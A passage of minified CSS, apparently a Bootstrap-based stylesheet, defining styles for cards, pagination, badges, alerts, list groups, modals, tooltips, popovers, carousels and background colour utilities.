.card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.1875rem}.breadcrumb,.breadcrumb-item{display:-webkit-box;display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.1875rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#444;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#1e1e1e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#00a1e0}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#007cad}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#008827}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#005518}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#c00}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#900}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.1875rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#005474;background-color:#ccecf9;border-color:#b8e5f6}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#004714;background-color:#cce7d4;border-color:#b8dec3}.alert-success hr{border-top-color:#a7d6b4}.alert-success .alert-link{color:#001406}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#6a0000;background-color:#f5cccc;border-color:#f1b8b8}.alert-danger hr{border-top-color:#eda3a3}.alert-danger .alert-link{color:#370000}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.1875rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#00a1e0;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.1875rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:544px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:769px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#005474;background-color:#b8e5f6}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#005474;background-color:#a1ddf3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005474;border-color:#005474}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#004714;background-color:#b8dec3}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#004714;background-color:#a7d6b4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#004714;border-color:#004714}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#6a0000;background-color:#f1b8b8}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#6a0000;background-color:#eda3a3}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#6a0000;border-color:#6a0000}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-5rem);transform:translateY(-5rem)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-999.9rem;width:5rem;height:5rem;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:50rem;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:30rem}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:80rem}}@media (min-width:1200px){.modal-xl{max-width:114rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:20rem;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.1875rem}.popover{top:0;left:0;z-index:1060;max-width:27.6rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .1875rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:3rem;height:0.3rem;margin-right:0.3rem;margin-left:0.3rem;text-indent:-99.9rem;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:1rem solid transparent;border-bottom:1rem solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:2rem;left:15%;z-index:10;padding-top:2rem;padding-bottom:2rem;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#008827!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005518!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#c00!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#900!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!